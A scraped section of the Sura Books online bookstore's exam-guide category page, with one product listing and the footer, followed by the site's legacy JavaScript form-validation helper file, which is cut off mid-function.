					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S ISRO Junior Personal Assistant and Stenographer Exam Book in English Medium - Latest Updated Edition 2025" src="https://www.surabooks.com//Cache/Books/245000/241073/images/Large/202451843193b790.jpg" alt="SURA`S ISRO Junior Personal Assistant and Stenographer Exam Book in English Medium - Latest Updated Edition 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/245000/241073/images/Large/202451843193b790.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(257333);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/257333/suras-isro-junior-personal-assistant-and-stenographer-exam-book-in-english-medium">SURA`S ISRO Junior Personal Assistant and Stenographer Exam Book in English Medium - Latest Updated Edition 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6678/vvk-subburaj'>V.V.K. Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S ISRO Junior Personal Assistant and Stenographer Exam Book in English Medium - Latest Updated Edition <a href="/Books/257333/suras-isro-junior-personal-assistant-and-stenographer-exam-book-in-english-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 495.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 550.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('257333');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=257333'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>



					</div>
					<div class="row pagination-area mt-20 mb-20" style="display: ;">
						<div id="divPageNavigation">
							<div class='col-md-6 float-start text-start'>
								 <nav aria-label='Page navigation'> <ul class='pagination justify-content-start'><li class='page-item active'><a class='page-link' href='#'>1</a></li><li class='page-item'><a class='page-link' href='/Category/1170/educational-and-professional/competitive-exams/?Page=2'>2</a></li><li class='page-item'><a class='page-link' href='/Category/1170/educational-and-professional/competitive-exams/?Page=3'>3</a></li><li class='page-item'><a class='page-link' href='/Category/1170/educational-and-professional/competitive-exams/?Page=4'>4</a></li><li class='page-item'><a class='page-link' href='/Category/1170/educational-and-professional/competitive-exams/?Page=5'>5</a></li><li class='page-item'><a class='page-link' href='/Category/1170/educational-and-professional/competitive-exams/?Page=6'><i class='fi-rs-angle-small-right'></i></a></li><li class='page-item'><a class='page-link' href='/Category/1170/educational-and-professional/competitive-exams/?Page=11'><i class='fi-rs-angle-double-small-right'></i></a></li></ul></nav>
							</div>
							<div class="col-md-6 float-end text-end">
								Showing
								<span id="divCurrentPage" style="display: inline;">1</span>
								of
								<span id="divTotalPages" style="display: inline;">11</span>
							</div>
						</div>
					</div>
					<!--Middle Part End -->
				</div>
			</div>
		</div>
	</div>
</div>
	

	<script type="f1a0bc3a65562374c6e6c476-text/javascript">
		window.document.getElementById("cboOrderBy").value = "relevance";
		window.document.getElementById("txtTopSearchBox").value = "";
		window.document.getElementById("txtSearchBox").value = "";

		var vSearchKeyword = "";
		var vAuthorName = "";
		var vOfferTitle = "";
		var vLanguageName = "";
		var vFormatName = "";
		var vUniversityName = "";
		var vCollegeName = "";
		var vDegreeName = "";
		var vSpecializationName = "";
		var vSemesterName = "";
		var vPreOrder = 0;
		var vPriceFromValue = 0;
		var vPriceToValue = 0;
		var vDiscountFromValue = 0;
		var vDiscountToValue = 0;
		var vRatingFromValue = 0;
		var vRatingToValue = 0;

		function AddWishListRedirectURL(pseller_book_id) { document.location.href = "/AddWishList.asp?RefId=" + pseller_book_id; }

		function ShowMobileFilter(pType) {
			if (pType) {
				vShowMobileFilter = true;
				$("#FacetResults").parent("div").removeClass("d-none d-sm-block").css({ "border": "2px solid #2e887b", "padding-top": "10px", "padding-bottom": "10px" });
				$("#btnShowFilter").hide();
				$("#btnHideFilter").show();
			}
			else {
				vShowMobileFilter = false;
				$("#FacetResults").parent("div").addClass("d-none d-sm-block");
				$("#btnHideFilter").hide();
				$("#btnShowFilter").show();
			}

			return false;
		}
	</script>
	<script type="f1a0bc3a65562374c6e6c476-text/javascript" src="/assets/js/searchdisplay_bottom.js"></script>

	<div id="facebox" class="modal fade" tabindex="-1" data-width="350" data-height="150">
		<div class="modal-dialog modal-dialog-centered">
			<div class="modal-content">
				<div class="modal-body" style="text-align: center;">
					<img src="/img/Loading.gif" />
					<br />
					<h3 style="color: #ccc;">Please Wait...</h3>
				</div>
			</div>
		</div>
	</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f1c0a0c0b10121a0d510c0a0f0f100d0b3f0c0a0d1e1d1010140c511c1012">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	﻿<!--<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="text/javascript"></script>-->

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="f1a0bc3a65562374c6e6c476-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="f1a0bc3a65562374c6e6c476-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="f1a0bc3a65562374c6e6c476-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="f1a0bc3a65562374c6e6c476-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="f1a0bc3a65562374c6e6c476-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="f1a0bc3a65562374c6e6c476-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="f1a0bc3a65562374c6e6c476-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f1a0bc3a65562374c6e6c476-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/Js/incSupport.js
body_size: 5969
content:
function checkEmptyFieldEntry(frmCtlName, strMsg, intTextLength)
{
	var ctlObj = window.document.getElementsByName(frmCtlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		ctlObj.focus();
		return false;
	}
	if (ctlObj.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkEmptyFieldEntry_new(frmCtl, strMsg, intTextLength)
{	
	if (frmCtl.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		frmCtl.focus();
		return false;
	}
	if (frmCtl.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		frmCtl.focus();
		return false;
	}
	return true;
}

function checkSelect(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementsByName(pCtrlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == 0 || ctlObj.value == -1)
	{
		alert("Please select " + pMsg + ".!!");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkSelectID(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementById(pCtrlName);
  ctlObj.value = Trim(ctlObj.value);
  if (ctlObj.value == 0 || ctlObj.value == -1)
  {
	  alert("Please select " + pMsg + ".!!");
	  ctlObj.focus();
	  return false;
  }
  return true;
}


function Trim(STRING){
STRING = LTrim(STRING);
return RTrim(STRING);
}

function RTrim(STRING){
while(STRING.charAt((STRING.length -1))==" "){
STRING = STRING.substring(0,STRING.length-1);
}

return STRING;
}


function LTrim(STRING){
while(STRING.charAt(0)==" "){
STRING = STRING.replace(STRING.charAt(0),"");
}
return STRING;
}


function checkDecimals(fieldName, decallowed)
{	
	//decallowed = 2;  // how many decimals are allowed?
	if (fieldName.value == "") fieldName.value=0
	if (isNaN(fieldName.value) || fieldName.value == "") 
	{
		alert("Oops!  That does not appear to be a valid number.  Please try again.");
		fieldName.select();
		fieldName.focus();
		return false;
	}
	else 
	{
		//if (fieldName.value.indexOf('.') == -1) fieldName.value += ".";
		var strTemp = fieldName.value;
		if (strTemp.indexOf('.') == -1) strTemp += ".";
		dectext = strTemp.substring(strTemp.indexOf('.')+1, strTemp.length);
		
		if ((dectext.length > decallowed) & (dectext.length > 0) )
		{
			alert ("Oops!  Please enter a number with up to " + decallowed + " decimal places.  Please try again.");
			fieldName.select();
			fieldName.focus();
			return false;
		}
		else 
		{		// Added on 2007-09-08
				var strTemp = fieldName.value;
				var strAmt = 0;
				strAmt =  strTemp.split(".");
				if(parseInt(strAmt) > 999999999)
				{
					alert('Amount can not be greater than  999999999');
					fieldName.select();
					fieldName.focus();
					return false;
				}	
				else
					return true;
		}
 }
}


function checkFieldLength(txtBox, lngAllowed)
{
	var strValue = txtBox.value;
	if (strValue.length > lngAllowed)
	{
		alert("The maximum length of this field could be "+ lngAllowed +" characters only.\nThe length right now is " + strValue.length +""); 
		txtBox.focus(); 
		return false;
	}
	else
		return true;
	
}


function InStr(strSearch, charSearchFor)
/*
InStr(strSearch, charSearchFor) : Returns the first location a substring (SearchForStr)
                           was found in the string str.  (If the character is not
                           found, -1 is returned.)
                           
Requires use of:
	Mid function
	Len function
*/
{
	for (i=0; i < Len(strSearch); i++)
	{
	    if (charSearchFor == Mid(strSearch, i, 1))
	    {
			return i;
	    }
	}
	return -1;
}

function Mid(str, start, len)
        /***
                IN: str - the string we are LEFTing
                    start - our string's starting position (0 based!!)
                    len - how many characters from start we want to get

                RETVAL: The substring from start to start+len
        ***/
        {
                // Make sure start and len are within proper bounds
                if (start < 0 || len < 0) return "";

                var iEnd, iLen = String(str).length;
                if (start + len > iLen)
                        iEnd = iLen;
                else
                        iEnd = start + len;

                return String(str).substring(start,iEnd);
        }


// Keep in mind that strings in JavaScript are zero-based, so if you ask
// for Mid("Hello",1,1), you will get "e", not "H".  To get "H", you would
// simply type in Mid("Hello",0,1)

// You can alter the above function so that the string is one-based.  Just
// check to make sure start is not <= 0, alter the iEnd = start + len to
// iEnd = (start - 1) + len, and in your final return statement, just
// return ...substring(start-1,iEnd)

function Len(str)
        /***
                IN: str - the string whose length we are interested in

                RETVAL: The number of characters in the string
        ***/
        {  return String(str).length;  }



 function Left(str, n)
        /***
                IN: str - the string we are LEFTing
                    n - the number of characters we want to return

                RETVAL: n characters from the left side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                        return "";
                else if (n > String(str).length)   // Invalid bound, return
                        return str;                // entire string
                else // Valid bound, return appropriate substring
                        return String(str).substring(0,n);
        }



function Right(str, n)
        /***
                IN: str - the string we are RIGHTing
                    n - the number of characters we want to return

                RETVAL: n characters from the right side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                   return "";
                else if (n > String(str).length)   // Invalid bound, return
                   return str;                     // entire string
                else { // Valid bound, return appropriate substring
                   var iLen = String(str).length;
                   return String(str).substring(iLen, iLen - n);
                }
        }	


	//function to validate the Email ID
	function IsValidEmail(txtBox) 
	{
		//Added on 20071110
		var strEMail = LCase(txtBox.value);
		txtBox.value = strEMail;
		var emailReg = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
		var regex = new RegExp(emailReg);
		if (strEMail !="") 
		{
			if (regex.test(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
			if (validateEmail(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
		}
	}
	
	function validateEmail(addr,man,db) 
	{
		if (addr == '' && man) {
		   if (db) alert('email address is mandatory');
		   return false;
		}
		var invalidChars = '\/\'\\ ";:?!()[]\{\}^|';
		for (i=0; i<invalidChars.length; i++) {
		   if (addr.indexOf(invalidChars.charAt(i),0) > -1) {
		      if (db) alert('email address contains invalid characters');
		      return false;
		   }
		}
		for (i=0; i<addr.length; i++) {
		   if (addr.charCodeAt(i)>127) {
		      if (db) alert("email address contains non ascii characters.");
		      return false;
		   }
		}

		var atPos = addr.indexOf('@',0);
		if (atPos == -1) {
		   if (db) alert('email address must contain an @');
		   return false;
		}
		if (atPos == 0) {
		   if (db) alert('email address must not start with @');
		   return false;
		}
		if (addr.indexOf('@', atPos + 1) > - 1) {
		   if (db) alert('email address must contain only one @');
		   return false;
		}
		if (addr.indexOf('.', atPos) == -1) {
		   if (db) alert('email address must contain a period in the domain name');
		   return false;
		}
		if (addr.indexOf('@.',0) != -1) {
		   if (db) alert('period must not immediately follow @ in email address');
		   return false;
		}
		if (addr.indexOf('.@',0) != -1){
		   if (db) alert('period must not immediately precede @ in email address');
		   return false;
		}
		if (addr.indexOf('..',0) != -1) {
		   if (db) alert('two periods must not be adjacent in email address');
		   return false;
		}
		var suffix = addr.substring(addr.lastIndexOf('.')+1);
		if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') {
		   if (db) alert('invalid primary domain in email address');
		   return false;
		}
		return true;
	}


// Added on 20071110
function LCase(strValue)
{
		var strEMailAddress = strValue;
		strEMailAddress = strEMailAddress.toLowerCase( );
		return strEMailAddress;
}

 // Added on 20080829
    
function blockNonNumber(obj,e,isAllowDecimal)
 {
   var key,keyChar,isCtrl;
	 key = e.charCode; // Mozill Firefox
	 if(key == 0) return true;
	 if(window.event)
	 {
	  	key = e.keyCode; //Internet Explorer
	  	isCtrl = window.event.ctrlKey;
	 }
	 
	 keyChar= String.fromCharCode(key) 
	 var RegExp = /\d/;
 	
   var allowDecimal = isAllowDecimal? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
	 return allowDecimal || RegExp.test(keyChar);
}


	//Added on 20092801
	function IsValidPhoneNo(vPhoneNumber)
	{
    var regEx;
    var validCard = "^[0-9]{10,15}$";
    regEx = new RegExp(validCard);
    bcheck = regEx.test(vPhoneNumber);
    if(bcheck == false) alert("Please enter valid phone number.!");
    return bcheck;
  }
  
   function arrHasUnique(A) 
	{
		var i, j, n;
		n=A.length;
		// to ensure the fewest possible comparisons
		for (i=0; i<n; i++) 
		{  // outer loop uses each item i at 0 through n 
			for (j=i+1; j<n; j++) 
			{ // inner loop only compares items j at i+1 to n
				if (A[i].value==A[j].value) 
				{
				  if(A[i].value != 0 || A[j].value != 0 )
					{
					  if(A[i].value != -1 || A[j].value != -1 )
					  {
					    alert(" Sorry! Duplicate entry not allowed.");
					    A[i].style.background='#FDD9E6';
					    A[j].style.background='#FDD9E6';
					    A[j].value = "";
					    A[j].focus();
					    return false;
					  }
					}
				}
				A[j].style.background='#FFFFFF';
			}
			A[i].style.background='#FFFFFF';
		}
		return true;
	}
	
//Added on 20090703:Mani	
function ConvertNumber(pValue)
{
    var vTemp = new Number(pValue)
    vResult = (isNaN(vTemp))?0:parseFloat(vTemp)
    return vResult;
}


function showPopUpWindow(URL, h, w) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=1,width=" + w + ",height=" + h + ",left = 390,top = 262');");
}

function formatCurrency(num,currencyCode) {
num = num.toString().replace(/\$|\,/g,'');
if(isNaN(num))
num = "0";
sign = (num == (num = Math.abs(num)));
num = Math.floor(num*100+0.50000000001);
cents = num%100;
num = Math.floor(num/100).toString();
if(cents<10)
cents = "0" + cents;
for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
num = num.substring(0,num.length-(4*i+3))+','+
num.substring(num.length-(4*i+3));
return (((sign)?'':'-') + currencyCode + num + '.' + cents);
}

//Added on 20121217 - Vignesh
function SelectCheckbox(vMode,bChecked)
{
	var vObj = document.getElementsByName("chkAccessModule")
	var vLen = vObj.length;
	var vText = "";
	if(vMode == 1)vText = "_Add";
	if(vMode == 2)vText = "_Edit";
	if(vMode == 3)vText = "_Delete";
	if(vMode == 4)vText = "_View";
	for(i=0;i<vLen;i++)
	{
		var iPos = vObj[i].value.lastIndexOf(vText);
		if(iPos > 0)vObj[i].checked = bChecked;
	}
	if(vMode == 5)
	{
		var vSelectOrder = document.getElementsByName("chkSelectOrder")
		var vOrderLen = vSelectOrder.length;
		for(i=0;i<vOrderLen;i++)
		{
			vSelectOrder[i].checked = bChecked;
		}
		
		if(bChecked == true)
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", true);
				GetSelectedBooks($(this).val(),true)
			});
		}
		else
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", false);
				GetSelectedBooks($(this).val(),false)
			});
		}
	}
}

//Added on 20140131 - Manikkam
function CheckEditorTextArea(pTextAreaId, pTextAreaName){	//To check Editor value	var vMessage = tinyMCE.get(pTextAreaId).getContent();	var vTempMessage = vMessage.replace(/<p>\&nbsp\;<\/p>/g, "")	vTempMessage = vTempMessage.replace(/<br>/g,"");	vTempMessage = vTempMessage.replace(/<br\/>/g,"");	vTempMessage = vTempMessage.replace(/<br \/>/g,"");	vTempMessage = vTempMessage.replace(/ /g,"");	vTempMessage = vTempMessage.replace(/<p><\/p>/g,"");	vTempMessage = vTempMessage.replace(/\n/g,"");	vTempMessage = vTempMessage.replace(/\r/g,"");	if(vTempMessage == "")	{		alert("Please enter some description for " + pTextAreaName + "...");		tinyMCE.get(pTextAreaId).setContent("");
		return false;	}	return true;}

//Added on 20140401 - Santhosh
function CheckTextArea(pTextAreaId, pTextAreaName) {	//To check Editor value	vTempMessage = $("#" + pTextAreaId).val();	vTempMessage = vTempMessage.replace(/ /g, "");	vTempMessage = vTempMessage.replace(/\n/g, "");	vTempMessage = vTempMessage.replace(/\r/g, "");	if (vTempMessage == "")
	{
		alert("Please enter some description for " + pTextAreaName + "...");		$("#" + pTextAreaId).val("");		$("#" + pTextAreaId).focus();		return false;
	}	return true;
}

function viewPopUp(content,title,setW,setH,vMode) 
{
	//vMode : 0-URL,1-write Content
	if (setW > 0 && setH > 0) { var wide= setW, high= setH; } 
	else { var wide= 600, high=400; };
	
	var x = 0, y = 0;
	var agt=navigator.userAgent.toLowerCase();
	var is_aol = (agt.indexOf("aol") != -1); browsername=navigator.appName;
	
	if (browsername.indexOf("Microsoft")!=-1) 
	{
		var xMax = document.body.clientWidth, yMax = document.body.clientHeight;
		var x = window.screenTop, y = window.screenLeft;
	} 
	else if (browsername.indexOf("Netscape")!=-1) 
	{
		var xMax = window.innerWidth, yMax = window.innerHeight;
		var x = window.screenX, y = window.screenY + 20;
	} 
	else {var xMax = wide, yMax = high; var x = 0, y = 0;} ;
	var xOffset = x + (xMax - wide)/2, yOffset = y + (yMax - high)/2;

	if (is_aol) {var xOffset = 0, yOffset = 0 };
	//Remove the first line below : ANIL
	//xOffset = 0; yOffset=0;
	if(vMode == 0)
	{
		//window.open(content,"","width="+wide+",height="+high);
		window.open(content, title, "scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+"");
	}
	if(vMode == 1)
	{
		var vWin = window.open("",title,"scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+""); 
		vWin.document.write(content);
	}
}

function SetSeoTitle(pValue)
{	
		var intLoopCounter;
		var empty = / /g; 
		
		//Swap to lower case
